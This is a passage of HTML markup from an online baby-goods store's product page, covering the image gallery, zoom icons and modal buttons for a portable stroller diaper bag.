        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags.jpg?v=1599208883&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630891253869">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630891352173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630891352173"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630891352173">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630891647085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630891647085"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630891647085">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630892105837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630892105837"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7630892105837">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-7630891516013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-7630891516013"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1946" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=246 246w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=493 493w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=600 600w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=713 713w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=823 823w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=990 990w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
